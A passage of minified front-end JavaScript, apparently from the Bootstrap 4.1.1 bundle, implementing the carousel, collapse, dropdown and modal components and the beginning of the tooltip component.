t=this;this._activeElement=ra(this._element).find(ka.ACTIVE_ITEM)[0];var e=this._getItemIndex(this._activeElement);if(!(a>this._items.length-1||0>a))if(this._isSliding)ra(this._element).one(va.SLID,function(){return t.to(a)});else{if(e===a)return this.pause(),void this.cycle();var n=e<a?ma:ha;this._slide(n,this._items[a])}},e.dispose=function(){ra(this._element).off(ca),ra.removeData(this._element,da),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(e){return e=o({},ga,e),Hn.typeCheckConfig(la,e,fa),e},e._addEventListeners=function(){var n=this;this._config.keyboard&&ra(this._element).on(va.KEYDOWN,function(e){return n._keydown(e)}),"hover"===this._config.pause&&(ra(this._element).on(va.MOUSEENTER,function(e){return n.pause(e)}).on(va.MOUSELEAVE,function(e){return n.cycle(e)}),"ontouchstart"in document.documentElement&&ra(this._element).on(va.TOUCHEND,function(){n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval)}))},e._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next();}},e._getItemIndex=function(e){return this._items=ra.makeArray(ra(e).parent().find(ka.ITEM)),this._items.indexOf(e)},e._getItemByDirection=function(a,t){var e=a===ma,n=a===ha,i=this._getItemIndex(t),r=this._items.length-1;if((n&&0===i||e&&i===r)&&!this._config.wrap)return t;var s=(i+(a===ha?-1:1))%this._items.length;return-1==s?this._items[this._items.length-1]:this._items[s]},e._triggerSlideEvent=function(a,t){var e=this._getItemIndex(a),n=this._getItemIndex(ra(this._element).find(ka.ACTIVE_ITEM)[0]),o=ra.Event(va.SLIDE,{relatedTarget:a,direction:t,from:n,to:e});return ra(this._element).trigger(o),o},e._setActiveIndicatorElement=function(n){if(this._indicatorsElement){ra(this._indicatorsElement).find(ka.ACTIVE).removeClass(_a);var t=this._indicatorsElement.children[this._getItemIndex(n)];t&&ra(t).addClass(_a)}},e._slide=function(d,t){var e=this,s=ra(this._element).find(ka.ACTIVE_ITEM)[0],o=this._getItemIndex(s),a=t||s&&this._getItemByDirection(d,s),l=this._getItemIndex(a),p=!!this._interval,c,g,m;if(d===ma?(c=Ta,g=Ea,m=ba):(c=Ca,g=Sa,m=ya),a&&ra(a).hasClass(_a))this._isSliding=!1;else if(!this._triggerSlideEvent(a,m).isDefaultPrevented()&&s&&a){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(a);var h=ra.Event(va.SLID,{relatedTarget:a,direction:m,from:o,to:l});if(ra(this._element).hasClass(wa)){ra(a).addClass(g),Hn.reflow(a),ra(s).addClass(c),ra(a).addClass(c);var u=Hn.getTransitionDurationFromElement(s);ra(s).one(Hn.TRANSITION_END,function(){ra(a).removeClass(c+" "+g).addClass(_a),ra(s).removeClass(_a+" "+g+" "+c),e._isSliding=!1,setTimeout(function(){return ra(e._element).trigger(h)},0)}).emulateTransitionEnd(u)}else ra(s).removeClass(_a),ra(a).addClass(_a),this._isSliding=!1,ra(this._element).trigger(h);p&&this.cycle()}},a._jQueryInterface=function(s){return this.each(function(){var i=ra(this).data(da),r=o({},ga,ra(this).data());"object"==typeof s&&(r=o({},r,s));var l="string"==typeof s?s:r.slide;if(i||(i=new a(this,r),ra(this).data(da,i)),"number"==typeof s)i.to(s);else if("string"==typeof l){if("undefined"==typeof i[l])throw new TypeError("No method named \""+l+"\"");i[l]()}else r.interval&&(i.pause(),i.cycle())})},a._dataApiClickHandler=function(s){var t=Hn.getSelectorFromElement(this);if(t){var e=ra(t)[0];if(e&&ra(e).hasClass(xa)){var n=o({},ra(e).data(),ra(this).data()),i=this.getAttribute("data-slide-to");i&&(n.interval=!1),a._jQueryInterface.call(ra(e),n),i&&ra(e).data(da).to(i),s.preventDefault()}}},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return ga}}]),a}(),ra(document).on(va.CLICK_DATA_API,ka.DATA_SLIDE,Aa._dataApiClickHandler),ra(window).on(va.LOAD_DATA_API,function(){ra(ka.DATA_RIDE).each(function(){var e=ra(this);Aa._jQueryInterface.call(e,e.data())})}),ra.fn[la]=Aa._jQueryInterface,ra.fn[la].Constructor=Aa,ra.fn[la].noConflict=function(){return ra.fn[la]=ua,Aa._jQueryInterface},Aa),An=(Da="collapse",Pa="."+(La="bs.collapse"),Oa=(Ia=t).fn[Da],Na={toggle:!0,parent:""},ja={toggle:"boolean",parent:"(string|element)"},$a={SHOW:"show"+Pa,SHOWN:"shown"+Pa,HIDE:"hide"+Pa,HIDDEN:"hidden"+Pa,CLICK_DATA_API:"click"+Pa+".data-api"},Ha="show",Wa="collapse",Ra="collapsing",za="collapsed",Ma="width",Fa="height",Ba={ACTIVES:".show, .collapsing",DATA_TOGGLE:"[data-toggle=\"collapse\"]"},qa=function(){function l(a,t){this._isTransitioning=!1,this._element=a,this._config=this._getConfig(t),this._triggerArray=Ia.makeArray(Ia("[data-toggle=\"collapse\"][href=\"#"+a.id+"\"],[data-toggle=\"collapse\"][data-target=\"#"+a.id+"\"]"));for(var e=Ia(Ba.DATA_TOGGLE),n=0;n<e.length;n++){var o=e[n],r=Hn.getSelectorFromElement(o);null!==r&&0<Ia(r).filter(a).length&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=l.prototype;return e.toggle=function(){Ia(this._element).hasClass(Ha)?this.hide():this.show()},e.show=function(){var a=this,n,d;if(!this._isTransitioning&&!Ia(this._element).hasClass(Ha)&&(this._parent&&0===(n=Ia.makeArray(Ia(this._parent).find(Ba.ACTIVES).filter("[data-parent=\""+this._config.parent+"\"]"))).length&&(n=null),!(n&&(d=Ia(n).not(this._selector).data(La))&&d._isTransitioning))){var c=Ia.Event($a.SHOW);if(Ia(this._element).trigger(c),!c.isDefaultPrevented()){n&&(l._jQueryInterface.call(Ia(n).not(this._selector),"hide"),d||Ia(n).data(La,null));var i=this._getDimension();Ia(this._element).removeClass(Wa).addClass(Ra),(this._element.style[i]=0)<this._triggerArray.length&&Ia(this._triggerArray).removeClass(za).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(i[0].toUpperCase()+i.slice(1)),s=Hn.getTransitionDurationFromElement(this._element);Ia(this._element).one(Hn.TRANSITION_END,function(){Ia(a._element).removeClass(Ra).addClass(Wa).addClass(Ha),a._element.style[i]="",a.setTransitioning(!1),Ia(a._element).trigger($a.SHOWN)}).emulateTransitionEnd(s),this._element.style[i]=this._element[r]+"px"}}},e.hide=function(){var a=this;if(!this._isTransitioning&&Ia(this._element).hasClass(Ha)){var t=Ia.Event($a.HIDE);if(Ia(this._element).trigger(t),!t.isDefaultPrevented()){var e=this._getDimension();if(this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",Hn.reflow(this._element),Ia(this._element).addClass(Ra).removeClass(Wa).removeClass(Ha),0<this._triggerArray.length)for(var n=0;n<this._triggerArray.length;n++){var l=this._triggerArray[n],r=Hn.getSelectorFromElement(l);null!==r&&(Ia(r).hasClass(Ha)||Ia(l).addClass(za).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";var s=Hn.getTransitionDurationFromElement(this._element);Ia(this._element).one(Hn.TRANSITION_END,function(){a.setTransitioning(!1),Ia(a._element).removeClass(Ra).addClass(Wa).trigger($a.HIDDEN)}).emulateTransitionEnd(s)}}},e.setTransitioning=function(e){this._isTransitioning=e},e.dispose=function(){Ia.removeData(this._element,La),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(e){return(e=o({},Na,e)).toggle=!!e.toggle,Hn.typeCheckConfig(Da,e,ja),e},e._getDimension=function(){return Ia(this._element).hasClass(Ma)?Ma:Fa},e._getParent=function(){var a=this,n=null;Hn.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=Ia(this._config.parent)[0];var o="[data-toggle=\"collapse\"][data-parent=\""+this._config.parent+"\"]";return Ia(n).find(o).each(function(n,t){a._addAriaAndCollapsedClass(l._getTargetFromElement(t),[t])}),n},e._addAriaAndCollapsedClass=function(a,t){if(a){var e=Ia(a).hasClass(Ha);0<t.length&&Ia(t).toggleClass(za,!e).attr("aria-expanded",e)}},l._getTargetFromElement=function(n){var t=Hn.getSelectorFromElement(n);return t?Ia(t)[0]:null},l._jQueryInterface=function(a){return this.each(function(){var i=Ia(this),t=i.data(La),s=o({},Na,i.data(),"object"==typeof a&&a?a:{});if(!t&&s.toggle&&/show|hide/.test(a)&&(s.toggle=!1),t||(t=new l(this,s),i.data(La,t)),"string"==typeof a){if("undefined"==typeof t[a])throw new TypeError("No method named \""+a+"\"");t[a]()}})},$n(l,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Na}}]),l}(),Ia(document).on($a.CLICK_DATA_API,Ba.DATA_TOGGLE,function(a){"A"===a.currentTarget.tagName&&a.preventDefault();var o=Ia(this),t=Hn.getSelectorFromElement(this);Ia(t).each(function(){var n=Ia(this),t=n.data(La)?"toggle":o.data();qa._jQueryInterface.call(n,t)})}),Ia.fn[Da]=qa._jQueryInterface,Ia.fn[Da].Constructor=qa,Ia.fn[Da].noConflict=function(){return Ia.fn[Da]=Oa,qa._jQueryInterface},qa),bn=(Xa="dropdown",Va="."+(Ua="bs.dropdown"),Ka=".data-api",Qa=(Ya=t).fn[Xa],Ga=/38|40|27/,Za={HIDE:"hide"+Va,HIDDEN:"hidden"+Va,SHOW:"show"+Va,SHOWN:"shown"+Va,CLICK:"click"+Va,CLICK_DATA_API:"click"+Va+Ka,KEYDOWN_DATA_API:"keydown"+Va+Ka,KEYUP_DATA_API:"keyup"+Va+Ka},Ja="disabled",eo="show",to="dropup",no="dropright",ao="dropleft",oo="dropdown-menu-right",io="position-static",so="[data-toggle=\"dropdown\"]",ro=".dropdown form",lo=".dropdown-menu",co=".navbar-nav",po=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",uo="top-start",go="top-end",fo="bottom-start",mo="bottom-end",ho="right-start",bo="left-start",yo={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},vo={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},xo=function(){function d(n,t){this._element=n,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=d.prototype;return e.toggle=function(){if(!this._element.disabled&&!Ya(this._element).hasClass(Ja)){var a=d._getParentFromElement(this._element),t=Ya(this._menu).hasClass(eo);if(d._clearMenus(),!t){var e={relatedTarget:this._element},n=Ya.Event(Za.SHOW,e);if(Ya(a).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof Ln)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;"parent"===this._config.reference?o=a:Hn.isElement(this._config.reference)&&(o=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&Ya(a).addClass(io),this._popper=new Ln(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===Ya(a).closest(co).length&&Ya(document.body).children().on("mouseover",null,Ya.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),Ya(this._menu).toggleClass(eo),Ya(a).toggleClass(eo).trigger(Ya.Event(Za.SHOWN,e))}}}},e.dispose=function(){Ya.removeData(this._element,Ua),Ya(this._element).off(Va),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var n=this;Ya(this._element).on(Za.CLICK,function(e){e.preventDefault(),e.stopPropagation(),n.toggle()})},e._getConfig=function(e){return e=o({},this.constructor.Default,Ya(this._element).data(),e),Hn.typeCheckConfig(Xa,e,this.constructor.DefaultType),e},e._getMenuElement=function(){if(!this._menu){var e=d._getParentFromElement(this._element);this._menu=Ya(e).find(lo)[0]}return this._menu},e._getPlacement=function(){var n=Ya(this._element).parent(),t=fo;return n.hasClass(to)?(t=uo,Ya(this._menu).hasClass(oo)&&(t=go)):n.hasClass(no)?t=ho:n.hasClass(ao)?t=bo:Ya(this._menu).hasClass(oo)&&(t=mo),t},e._detectNavbar=function(){return 0<Ya(this._element).closest(".navbar").length},e._getPopperConfig=function(){var a=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,a._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var t={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},d._jQueryInterface=function(n){return this.each(function(){var e=Ya(this).data(Ua);if(e||(e=new d(this,"object"==typeof n?n:null),Ya(this).data(Ua,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError("No method named \""+n+"\"");e[n]()}})},d._clearMenus=function(l){if(!l||3!==l.which&&("keyup"!==l.type||9===l.which))for(var t=Ya.makeArray(Ya(so)),e=0;e<t.length;e++){var c=d._getParentFromElement(t[e]),i=Ya(t[e]).data(Ua),r={relatedTarget:t[e]};if(i){var s=i._menu;if(Ya(c).hasClass(eo)&&!(l&&("click"===l.type&&/input|textarea/i.test(l.target.tagName)||"keyup"===l.type&&9===l.which)&&Ya.contains(c,l.target))){var o=Ya.Event(Za.HIDE,r);Ya(c).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&Ya(document.body).children().off("mouseover",null,Ya.noop),t[e].setAttribute("aria-expanded","false"),Ya(s).removeClass(eo),Ya(c).removeClass(eo).trigger(Ya.Event(Za.HIDDEN,r)))}}}},d._getParentFromElement=function(a){var t=Hn.getSelectorFromElement(a),n;return t&&(n=Ya(t)[0]),n||a.parentNode},d._dataApiKeydownHandler=function(a){if((/input|textarea/i.test(a.target.tagName)?!(32===a.which||27!==a.which&&(40!==a.which&&38!==a.which||Ya(a.target).closest(lo).length)):Ga.test(a.which))&&(a.preventDefault(),a.stopPropagation(),!this.disabled&&!Ya(this).hasClass(Ja))){var t=d._getParentFromElement(this),e=Ya(t).hasClass(eo);if((e||27===a.which&&32===a.which)&&(!e||27!==a.which&&32!==a.which)){var n=Ya(t).find(po).get();if(0!==n.length){var o=n.indexOf(a.target);38===a.which&&0<o&&o--,40===a.which&&o<n.length-1&&o++,0>o&&(o=0),n[o].focus()}}else{if(27===a.which){var i=Ya(t).find(so)[0];Ya(i).trigger("focus")}Ya(this).trigger("click")}}},$n(d,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return yo}},{key:"DefaultType",get:function(){return vo}}]),d}(),Ya(document).on(Za.KEYDOWN_DATA_API,so,xo._dataApiKeydownHandler).on(Za.KEYDOWN_DATA_API,lo,xo._dataApiKeydownHandler).on(Za.CLICK_DATA_API+" "+Za.KEYUP_DATA_API,xo._clearMenus).on(Za.CLICK_DATA_API,so,function(e){e.preventDefault(),e.stopPropagation(),xo._jQueryInterface.call(Ya(this),"toggle")}).on(Za.CLICK_DATA_API,ro,function(e){e.stopPropagation()}),Ya.fn[Xa]=xo._jQueryInterface,Ya.fn[Xa].Constructor=xo,Ya.fn[Xa].noConflict=function(){return Ya.fn[Xa]=Qa,xo._jQueryInterface},xo),Sn=(wo="modal",To="."+(Co="bs.modal"),Eo=(_o=t).fn[wo],So={backdrop:!0,keyboard:!0,focus:!0,show:!0},ko={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Ao={HIDE:"hide"+To,HIDDEN:"hidden"+To,SHOW:"show"+To,SHOWN:"shown"+To,FOCUSIN:"focusin"+To,RESIZE:"resize"+To,CLICK_DISMISS:"click.dismiss"+To,KEYDOWN_DISMISS:"keydown.dismiss"+To,MOUSEUP_DISMISS:"mouseup.dismiss"+To,MOUSEDOWN_DISMISS:"mousedown.dismiss"+To,CLICK_DATA_API:"click"+To+".data-api"},Io="modal-scrollbar-measure",Do="modal-backdrop",Lo="modal-open",Po="fade",Oo="show",No={DIALOG:".modal-dialog",DATA_TOGGLE:"[data-toggle=\"modal\"]",DATA_DISMISS:"[data-dismiss=\"modal\"]",FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},jo=function(){function a(n,t){this._config=this._getConfig(t),this._element=n,this._dialog=_o(n).find(No.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=a.prototype;return e.toggle=function(e){return this._isShown?this.hide():this.show(e)},e.show=function(a){var o=this;if(!this._isTransitioning&&!this._isShown){_o(this._element).hasClass(Po)&&(this._isTransitioning=!0);var e=_o.Event(Ao.SHOW,{relatedTarget:a});_o(this._element).trigger(e),this._isShown||e.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),_o(document.body).addClass(Lo),this._setEscapeEvent(),this._setResizeEvent(),_o(this._element).on(Ao.CLICK_DISMISS,No.DATA_DISMISS,function(e){return o.hide(e)}),_o(this._dialog).on(Ao.MOUSEDOWN_DISMISS,function(){_o(o._element).one(Ao.MOUSEUP_DISMISS,function(e){_o(e.target).is(o._element)&&(o._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return o._showElement(a)}))}},e.hide=function(a){var o=this;if(a&&a.preventDefault(),!this._isTransitioning&&this._isShown){var e=_o.Event(Ao.HIDE);if(_o(this._element).trigger(e),this._isShown&&!e.isDefaultPrevented()){this._isShown=!1;var t=_o(this._element).hasClass(Po);if(t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),_o(document).off(Ao.FOCUSIN),_o(this._element).removeClass(Oo),_o(this._element).off(Ao.CLICK_DISMISS),_o(this._dialog).off(Ao.MOUSEDOWN_DISMISS),t){var n=Hn.getTransitionDurationFromElement(this._element);_o(this._element).one(Hn.TRANSITION_END,function(e){return o._hideModal(e)}).emulateTransitionEnd(n)}else this._hideModal()}}},e.dispose=function(){_o.removeData(this._element,Co),_o(window,document,this._element,this._backdrop).off(To),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(e){return e=o({},So,e),Hn.typeCheckConfig(wo,e,ko),e},e._showElement=function(a){var t=this,e=_o(this._element).hasClass(Po);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,e&&Hn.reflow(this._element),_o(this._element).addClass(Oo),this._config.focus&&this._enforceFocus();var n=_o.Event(Ao.SHOWN,{relatedTarget:a}),o=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,_o(t._element).trigger(n)};if(e){var i=Hn.getTransitionDurationFromElement(this._element);_o(this._dialog).one(Hn.TRANSITION_END,o).emulateTransitionEnd(i)}else o()},e._enforceFocus=function(){var n=this;_o(document).off(Ao.FOCUSIN).on(Ao.FOCUSIN,function(e){document!==e.target&&n._element!==e.target&&0===_o(n._element).has(e.target).length&&n._element.focus()})},e._setEscapeEvent=function(){var n=this;this._isShown&&this._config.keyboard?_o(this._element).on(Ao.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),n.hide())}):this._isShown||_o(this._element).off(Ao.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var n=this;this._isShown?_o(window).on(Ao.RESIZE,function(e){return n.handleUpdate(e)}):_o(window).off(Ao.RESIZE)},e._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){_o(document.body).removeClass(Lo),e._resetAdjustments(),e._resetScrollbar(),_o(e._element).trigger(Ao.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(_o(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(a){var o=this,e=_o(this._element).hasClass(Po)?Po:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=Do,e&&_o(this._backdrop).addClass(e),_o(this._backdrop).appendTo(document.body),_o(this._element).on(Ao.CLICK_DISMISS,function(e){o._ignoreBackdropClick?o._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===o._config.backdrop?o._element.focus():o.hide())}),e&&Hn.reflow(this._backdrop),_o(this._backdrop).addClass(Oo),!a)return;if(!e)return void a();var t=Hn.getTransitionDurationFromElement(this._backdrop);_o(this._backdrop).one(Hn.TRANSITION_END,a).emulateTransitionEnd(t)}else if(!this._isShown&&this._backdrop){_o(this._backdrop).removeClass(Oo);var n=function(){o._removeBackdrop(),a&&a()};if(_o(this._element).hasClass(Po)){var i=Hn.getTransitionDurationFromElement(this._backdrop);_o(this._backdrop).one(Hn.TRANSITION_END,n).emulateTransitionEnd(i)}else n()}else a&&a()},e._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var a=this;if(this._isBodyOverflowing){_o(No.FIXED_CONTENT).each(function(o,t){var e=_o(t)[0].style.paddingRight,n=_o(t).css("padding-right");_o(t).data("padding-right",e).css("padding-right",parseFloat(n)+a._scrollbarWidth+"px")}),_o(No.STICKY_CONTENT).each(function(o,t){var e=_o(t)[0].style.marginRight,n=_o(t).css("margin-right");_o(t).data("margin-right",e).css("margin-right",parseFloat(n)-a._scrollbarWidth+"px")}),_o(No.NAVBAR_TOGGLER).each(function(o,t){var e=_o(t)[0].style.marginRight,n=_o(t).css("margin-right");_o(t).data("margin-right",e).css("margin-right",parseFloat(n)+a._scrollbarWidth+"px")});var n=document.body.style.paddingRight,t=_o(document.body).css("padding-right");_o(document.body).data("padding-right",n).css("padding-right",parseFloat(t)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){_o(No.FIXED_CONTENT).each(function(a,t){var e=_o(t).data("padding-right");"undefined"!=typeof e&&_o(t).css("padding-right",e).removeData("padding-right")}),_o(No.STICKY_CONTENT+", "+No.NAVBAR_TOGGLER).each(function(a,t){var e=_o(t).data("margin-right");"undefined"!=typeof e&&_o(t).css("margin-right",e).removeData("margin-right")});var e=_o(document.body).data("padding-right");"undefined"!=typeof e&&_o(document.body).css("padding-right",e).removeData("padding-right")},e._getScrollbarWidth=function(){var n=document.createElement("div");n.className=Io,document.body.appendChild(n);var t=n.getBoundingClientRect().width-n.clientWidth;return document.body.removeChild(n),t},a._jQueryInterface=function(s,n){return this.each(function(){var i=_o(this).data(Co),r=o({},So,_o(this).data(),"object"==typeof s&&s?s:{});if(i||(i=new a(this,r),_o(this).data(Co,i)),"string"==typeof s){if("undefined"==typeof i[s])throw new TypeError("No method named \""+s+"\"");i[s](n)}else r.show&&i.show(n)})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return So}}]),a}(),_o(document).on(Ao.CLICK_DATA_API,No.DATA_TOGGLE,function(a){var t=this,n=Hn.getSelectorFromElement(this),i;n&&(i=_o(n)[0]);var l=_o(i).data(Co)?"toggle":o({},_o(i).data(),_o(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||a.preventDefault();var r=_o(i).one(Ao.SHOW,function(e){e.isDefaultPrevented()||r.one(Ao.HIDDEN,function(){_o(t).is(":visible")&&t.focus()})});jo._jQueryInterface.call(_o(i),l,this)}),_o.fn[wo]=jo._jQueryInterface,_o.fn[wo].Constructor=jo,_o.fn[wo].noConflict=function(){return _o.fn[wo]=Eo,jo._jQueryInterface},jo),wn=(Ho="tooltip",Ro="."+(Wo="bs.tooltip"),zo=($o=t).fn[Ho],Mo="bs-tooltip",Fo=new RegExp("(^|\\s)"+Mo+"\\S+","g"),Yo={animation:!0,template:"<div class=\"tooltip\" role=\"tooltip\"><div class=\"arrow\"></div><div class=\"tooltip-inner\"></div></div>",trigger:"hover focus",title:"",delay:0,html:!(qo={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Bo={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Uo="out",Vo={HIDE:"hide"+Ro,HIDDEN:"hidden"+Ro,SHOW:(Xo="show")+Ro,SHOWN:"shown"+Ro,INSERTED:"inserted"+Ro,CLICK:"click"+Ro,FOCUSIN:"focusin"+Ro,FOCUSOUT:"focusout"+Ro,MOUSEENTER:"mouseenter"+Ro,MOUSELEAVE:"mouseleave"+Ro},Ko="fade",Qo="show",Go=".tooltip-inner",Zo=".arrow",Jo="hover",ei="focus",ti="click",ni="manual",ai=function(){function e(n,t){if("undefined"==typeof Ln)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=n,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var n=e.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(a){if(this._isEnabled)if(a){var t=this.constructor.DATA_KEY,e=$o(a.currentTarget).data(t);e||(e=new this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(t,e)),e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if($o(this.getTipElement()).hasClass(Qo))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout),$o.removeData(this.element,this.constructor.DATA_KEY),$o(this.element).off(this.constructor.EVENT_KEY),$o(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&$o(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var d=this;if("none"===$o(this.element).css("display"))throw new Error("Please use show on visible elements");var e=$o.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){$o(this.element).trigger(e);var t=$o.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!t)return;var n=this.getTipElement(),i=Hn.getUID(this.constructor.NAME);n.setAttribute("id",i),this.element.setAttribute("aria-describedby",i),this.setContent(),this.config.animation&&$o(n).addClass(Ko);var r="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,s=this._getAttachment(r);this.addAttachmentClass(s);var o=!1===this.config.container?document.body:$o(this.config.container);$o(n).data(this.constructor.DATA_KEY,this),$o.contains(this.element.ownerDocument.documentElement,this.tip)||$o(n).appendTo(o),$o(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ln(this.element,n,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:Zo},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&d._handlePopperPlacementChange(e)},onUpdate:function(e){d._handlePopperPlacementChange(e)}}),$o(n).addClass(Qo),"ontouchstart"in document.documentElement&&$o(document.body).children().on("mouseover",null,$o.noop);var a=function(){d.config.animation&&d._fixTransition();var e=d._hoverState;d._hoverState=null,$o(d.element).trigger(d.constructor.Event.SHOWN),e===Uo&&d._leave(null,d)};if($o(this.tip).hasClass(Ko)){var l=Hn.getTransitionDurationFromElement(this.tip);$o(this.tip).one(Hn.TRANSITION_END,a).emulateTransitionEnd(l)}else a()}},n.hide=function(a){var t=this,e=this.getTipElement(),n=$o.Event(this.constructor.Event.HIDE),o=function(){t._hoverState!==Xo&&e.parentNode&&e.parentNode.removeChild(e),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),$o(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),a&&a()};if($o(this.element).trigger(n),!n.isDefaultPrevented()){if($o(e).removeClass(Qo),"ontouchstart"in document.documentElement&&$o(document.body).children().off("mouseover",null,$o.noop),this._activeTrigger[ti]=!1,this._activeTrigger[ei]=!1,this._activeTrigger[Jo]=!1,$o(this.tip).hasClass(Ko)){var i=Hn.getTransitionDurationFromElement(e);$o(e).one(Hn.TRANSITION_END,o).emulateTransitionEnd(i)}else o();this._hoverState=""}},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return!!this.getTitle()},n.addAttachmentClass=function(e){$o(this.getTipElement()).addClass(Mo+"-"+e)},n.getTipElement=function(){return this.tip=this.tip||$o(this.config.template)[0],this.tip},n.setContent=function(){var e=$o(this.getTipElement());this.setElementContent(e.find(Go),this.getTitle()),e.removeClass(Ko+" 